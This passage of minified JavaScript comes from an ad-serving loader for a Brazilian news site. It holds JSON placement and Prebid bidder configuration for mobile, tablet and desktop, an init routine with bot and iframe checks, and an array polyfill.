p:not(:first-of-type)","all":1,"range":[3,6,9,12],"min_c":20},"sizes":[[336,280],[320,100],[320,50],[300,250],[300,100],[300,75],[300,50]],"cpmAd":0.09,"status":1,"google":{"adUnit":"correiodeminas.com.br/mobile_intext"},"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false,"attributes":{"style":"padding: 20px 0px;"}},"scroll":{"reload":45,"pos":4,"anchor":{"selector":".site .entry-content, .addtoany_share_save_container","all":1},"sizes":[[336,280],[320,100],[320,50],[300,250],[300,100],[300,75],[300,50]],"cpmAd":0.04,"status":1,"google":{"adUnit":"correiodeminas.com.br/mobile_scroll"},"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false,"attributes":{"style":"padding: 20px 0px; margin-bottom: 10px;"}},"under":{"reload":45,"pos":2,"anchor":{"selector":"body"},"sizes":[[320,100],[320,50],[300,100],[300,75],[300,50]],"cpmAd":0.16,"status":1,"google":{"adUnit":"correiodeminas.com.br/mobile_under"},"underCloseButton":true,"useNewAuctionerVersion":false,"viewRate":0,"showUnderAfterAdSense":false,"scrollCloseUnder":false,"lazyLoad":false,"timeToShowUnderCloseButton":0},"inimage":{"reload":45,"pos":4,"anchor":{"selector":".elementor-section .elementor-widget-image img","all":1},"sizes":[[320,100],[320,50],[300,100],[300,50]],"cpmAd":0.02,"status":1,"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false},"postitial":{"reload":45,"pos":2,"anchor":{"selector":"body"},"sizes":[[320,480],[300,250],[336,280]],"cpmAd":0.75,"status":0,"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false},"slider":{"reload":45,"pos":4,"anchor":{"selector":"body","all":1},"sizes":[[300,250]],"cpmAd":0.01,"status":0,"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false,"videoSliderCloseButton":true},"top":{"reload":45,"pos":2,"anchor":{"selector":"body"},"sizes":[[320,100],[320,50],[300,100],[300,75],[300,50]],"cpmAd":0.12,"status":1,"google":{"adUnit":"correiodeminas.com.br/mobile_top"},"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false}},"tablet":{"first":{"reload":45,"pos":4,"anchor":{"selector":".body:not(.post-template-default) .jeg_navbar_mobile_wrapper, .post-template-default .post-wrap .entry-header .jeg_post_title"},"sizes":[[728,90],[728,180]],"cpmAd":0.01,"status":1,"google":{"adUnit":"correiodeminas.com.br/tablet_first"},"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false,"attributes":{"style":"padding: 20px 0px; background: #f9f9f9;"}},"intext":{"reload":45,"pos":4,"anchor":{"selector":"div > p:not(:first-of-type)","all":1,"range":[3,6,9,12],"min_c":20},"sizes":[[336,280],[320,100],[320,50],[300,250],[300,100],[300,75],[300,50]],"cpmAd":0.14,"status":1,"google":{"adUnit":"correiodeminas.com.br/tablet_intext"},"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false,"attributes":{"style":"padding: 20px 0px;"}},"scroll":{"reload":45,"pos":4,"anchor":{"selector":".site .entry-content, .addtoany_share_save_container","all":1},"sizes":[[336,280],[320,100],[320,50],[300,250],[300,100],[300,75],[300,50]],"cpmAd":0.14,"status":1,"google":{"adUnit":"correiodeminas.com.br/tablet_scroll"},"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false,"attributes":{"style":"padding: 20px 0px; margin-bottom: 10px;"}},"under":{"reload":45,"pos":2,"anchor":{"selector":"body"},"sizes":[[728,90],[480,90],[320,100],[320,50],[300,100],[300,75],[300,50]],"cpmAd":0.15,"status":1,"google":{"adUnit":"correiodeminas.com.br/tablet_under"},"underCloseButton":true,"useNewAuctionerVersion":false,"viewRate":0,"showUnderAfterAdSense":false,"scrollCloseUnder":false,"lazyLoad":false,"timeToShowUnderCloseButton":0},"inimage":{"reload":45,"pos":4,"anchor":{"selector":".elementor-section .elementor-widget-image img","all":1},"sizes":[[320,100],[320,50],[300,100],[300,75],[300,50]],"cpmAd":0.08,"status":1,"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false},"postitial":{"reload":45,"pos":2,"anchor":{"selector":"body"},"sizes":[[320,480],[300,250],[336,280]],"cpmAd":0.86,"status":0,"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false},"slider":{"reload":45,"pos":4,"anchor":{"selector":"body","all":1},"sizes":[[400,235]],"cpmAd":0.3,"status":0,"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false,"videoSliderCloseButton":true},"top":{"reload":45,"pos":2,"anchor":{"selector":"body"},"sizes":[[728,90],[480,90],[320,100],[320,50],[300,100],[300,75],[300,50]],"cpmAd":0.16,"status":1,"google":{"adUnit":"correiodeminas.com.br/tablet_top"},"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false}}}'),t=JSON.parse('{"desktop":{"square":{"reload":45,"pos":null,"anchor":{"selector":null},"sizes":[[336,280],[300,250],[580,400]],"cpmAd":0.08,"containerWidth":1200,"useNewAuctionerVersion":false,"viewRate":0,"parallax":false,"lazyLoad":false},"vertical":{"reload":45,"pos":null,"anchor":{"selector":null},"sizes":[[300,600],[160,600],[120,600],[120,450],[300,250]],"cpmAd":0.08,"containerWidth":1200,"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false},"horizontal":{"reload":45,"pos":null,"anchor":{"selector":null},"sizes":[[970,90],[728,90],[970,250],[728,180]],"cpmAd":0.08,"containerWidth":1200,"useNewAuctionerVersion":false,"viewRate":0,"parallax":false,"lazyLoad":false,"text1":"PUBLICIDADE"}},"mobile":{"square":{"reload":45,"pos":null,"anchor":{"selector":null},"sizes":[[336,280],[320,100],[320,50],[300,250],[300,100],[300,75],[300,50]],"cpmAd":0.08,"containerWidth":1200,"useNewAuctionerVersion":false,"viewRate":0,"parallax":false,"lazyLoad":false},"vertical":{"reload":45,"pos":null,"anchor":{"selector":null},"sizes":[[336,280],[300,250],[120,450]],"cpmAd":0.08,"containerWidth":1200,"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false},"horizontal":{"reload":45,"pos":null,"anchor":{"selector":null},"sizes":[[336,280],[320,100],[320,50],[300,250],[300,100],[300,75],[300,50]],"cpmAd":0.1,"containerWidth":1200,"useNewAuctionerVersion":false,"viewRate":0,"parallax":false,"lazyLoad":false,"text1":"PUBLICIDADE"}},"tablet":{"square":{"reload":45,"pos":null,"anchor":{"selector":null},"sizes":[[336,280],[320,100],[320,50],[300,250],[300,100],[300,75],[300,50]],"cpmAd":0.08,"containerWidth":1200,"useNewAuctionerVersion":false,"viewRate":0,"parallax":false,"lazyLoad":false},"vertical":{"reload":45,"pos":null,"anchor":{"selector":null},"sizes":[[336,280],[300,250],[120,450]],"cpmAd":0.08,"containerWidth":1200,"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false},"horizontal":{"reload":45,"pos":null,"anchor":{"selector":null},"sizes":[[728,90],[728,180],[336,280],[320,100],[320,50],[300,250],[300,100],[300,75],[300,50]],"cpmAd":0.08,"containerWidth":1200,"useNewAuctionerVersion":false,"viewRate":0,"parallax":false,"lazyLoad":false,"text1":"PUBLICIDADE"}}}'),n=JSON.parse('{"videoBidders":{"mobile":{"intext":{"roixVideo":{"bidder":"roix","params":{"placementId":"19690328"}}}},"desktop":{"intext":{"roixVideo":{"bidder":"roix","params":{"placementId":"19690326"}}}},"tablet":{"intext":{"roixVideo":{"bidder":"roix","params":{"placementId":"19690327"}}}}},"bidders":{"mobile":{"under":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"mobile_under"}}},"roix":{"bidder":"roix","params":{"placementId":"18403470"}},"appnexus":{"bidder":"appnexus","params":{"placementId":"18402029"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166140}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":105365}}},"first":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"mobile_first"}}},"roix":{"bidder":"roix","params":{"placementId":"18403467"}},"appnexus":{"bidder":"appnexus","params":{"placementId":"18402024"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166155}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":105362}}},"intext":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"mobile_intext"}}},"roix":{"bidder":"roix","params":{"placementId":"18403468"}},"appnexus":{"bidder":"appnexus","params":{"placementId":"18402025"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166156}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":105364}}},"scroll":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"mobile_scroll"}}},"roix":{"bidder":"roix","params":{"placementId":"18403469"}},"appnexus":{"bidder":"appnexus","params":{"placementId":"18402027"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166157}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":105363}}},"inimage":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"mobile_inimage"}}},"roix":{"bidder":"roix","params":{"placementId":"21038847"}},"appnexus":{"bidder":"appnexus","params":{"placementId":"21016661"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166158}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":105366}}},"postitial":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"mobile_postitial"}}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166159}}},"slider":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"mobile_slider"}}},"appnexus":{"bidder":"appnexus","params":{"placementId":"15348706"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166173}}},"top":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"mobile_top"}}},"roix":{"bidder":"roix","params":{"placementId":"18403470"}},"appnexus":{"bidder":"appnexus","params":{"placementId":"18402029"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166154}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":110688}}},"square":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"mobile_square"}}},"appnexus":{"bidder":"appnexus","params":{"placementId":"15348820"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166148}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":110693}}},"vertical":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"mobile_vertical"}}},"appnexus":{"bidder":"appnexus","params":{"placementId":"15348791"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166146}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":110694}}},"horizontal":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"mobile_horizontal"}}},"appnexus":{"bidder":"appnexus","params":{"placementId":"15348762"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166147}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":110695}}},"native":{"appnexus":{"bidder":"appnexus","params":{"placementId":"24353621"}}}},"desktop":{"side":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"desktop_side"}}},"roix":{"bidder":"roix","params":{"placementId":"18403454"}},"appnexus":{"bidder":"appnexus","params":{"placementId":"18402013"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":146448}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":105354}}},"under":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"desktop_under"}}},"roix":{"bidder":"roix","params":{"placementId":"18403455"}},"appnexus":{"bidder":"appnexus","params":{"placementId":"18402014"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166141}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":105355}}},"first":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"desktop_first"}}},"roix":{"bidder":"roix","params":{"placementId":"18403451"}},"appnexus":{"bidder":"appnexus","params":{"placementId":"18402009"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166166}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":105351}}},"intext":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"desktop_intext"}}},"roix":{"bidder":"roix","params":{"placementId":"18403452"}},"appnexus":{"bidder":"appnexus","params":{"placementId":"18402011"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166167}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":105353}}},"scroll":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"desktop_scroll"}}},"roix":{"bidder":"roix","params":{"placementId":"18403453"}},"appnexus":{"bidder":"appnexus","params":{"placementId":"18402012"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166168}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":105352}}},"inimage":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"desktop_inimage"}}},"roix":{"bidder":"roix","params":{"placementId":"21038845"}},"appnexus":{"bidder":"appnexus","params":{"placementId":"21016665"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166169}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":105356}}},"postitial":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"desktop_postitial"}}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166170}}},"slider":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"desktop_slider"}}},"appnexus":{"bidder":"appnexus","params":{"placementId":"15348590"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166171}}},"top":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"desktop_top"}}},"roix":{"bidder":"roix","params":{"placementId":"18403455"}},"appnexus":{"bidder":"appnexus","params":{"placementId":"18402014"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166152}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":110687}}},"square":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"desktop_square"}}},"appnexus":{"bidder":"appnexus","params":{"placementId":"15348814"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166149}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":110690}}},"vertical":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"desktop_vertical"}}},"appnexus":{"bidder":"appnexus","params":{"placementId":"15348780"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166151}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":110691}}},"horizontal":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"desktop_horizontal"}}},"appnexus":{"bidder":"appnexus","params":{"placementId":"15348752"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166150}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":110692}}},"native":{"appnexus":{"bidder":"appnexus","params":{"placementId":"24353618"}}}},"tablet":{"under":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"tablet_under"}}},"roix":{"bidder":"roix","params":{"placementId":"18403465"}},"appnexus":{"bidder":"appnexus","params":{"placementId":"18402022"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166142}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":105360}}},"first":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"tablet_first"}}},"roix":{"bidder":"roix","params":{"placementId":"18403461"}},"appnexus":{"bidder":"appnexus","params":{"placementId":"18402017"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166164}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":105357}}},"intext":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"tablet_intext"}}},"roix":{"bidder":"roix","params":{"placementId":"18403462"}},"appnexus":{"bidder":"appnexus","params":{"placementId":"18402018"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166163}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":105359}}},"scroll":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"tablet_scroll"}}},"roix":{"bidder":"roix","params":{"placementId":"18403463"}},"appnexus":{"bidder":"appnexus","params":{"placementId":"18402020"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166162}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":105358}}},"inimage":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"tablet_inimage"}}},"roix":{"bidder":"roix","params":{"placementId":"21038846"}},"appnexus":{"bidder":"appnexus","params":{"placementId":"21016662"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166161}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":105361}}},"postitial":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"tablet_postitial"}}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166160}}},"slider":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"tablet_slider"}}},"appnexus":{"bidder":"appnexus","params":{"placementId":"15348685"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166172}}},"top":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"tablet_top"}}},"roix":{"bidder":"roix","params":{"placementId":"18403465"}},"appnexus":{"bidder":"appnexus","params":{"placementId":"18402022"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166153}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":110689}}},"square":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"tablet_square"}}},"appnexus":{"bidder":"appnexus","params":{"placementId":"15348831"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166143}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":110696}}},"vertical":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"tablet_vertical"}}},"appnexus":{"bidder":"appnexus","params":{"placementId":"15348807"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166145}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":110697}}},"horizontal":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"tablet_horizontal"}}},"appnexus":{"bidder":"appnexus","params":{"placementId":"15348772"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166144}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":110698}}},"native":{"appnexus":{"bidder":"appnexus","params":{"placementId":"24353620"}}}}}}');z.info("CONFIG FROM API: autoPlacements ->",e),z.info("CONFIG FROM API: singlePlacements ->",t),z.info("CONFIG FROM API: customBidders ->",n),z.info("CONFIG FROM API: customAdConstraints ->",{})}},{key:"_customCSS",value:function(){window.denakop.customCSSLoaded}},{key:"_isDenakopRenderedInsideIframe",value:function(){try{return window!==window.parent}catch(e){return!0}}},{key:"init",value:function(){var e,t=(null===(e=window.denakop)||void 0===e?void 0:e.pathUrlAmp)||!1;P.isBot()?z.info("You are a bot!"):(this._isDenakopRenderedInsideIframe()&&!t&&this.trackingHelper.fireErrorAction({error:"script inside iframe"}),window.denakop.init||(z.info("Version: 4.18.8 | Build: 04/04/2025 10:27:07 BRT"),this.trackingHelper.firePageviewAction(),this._customCSS()),this._manageDispatcherLoadWay(),this._logConfigFromAPIToHelpDebug())}}],t&&function(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}(e.prototype,t),e}();(new St).init()},214:function(){Array.prototype.find||Object.defineProperty(Array.prototype,"find",{value:function(e){if(null==this)throw TypeError('"this" is null or not defined');var t=Object(this),n=t.length>>>0;if("function"!=typeof e)throw TypeError("predicate must be a function");for(var a=arguments[1],i=0;i<n;){var r=t[i];if(e.call(a,r,i,t))return r;i++}},configurable:!0,writable:!0})},206:function(e){e.exports=function(e){var t={};function n(a){if(t[a])return t[a].exports;var i=t[a]={i:a,l:!1,exports:{}};return 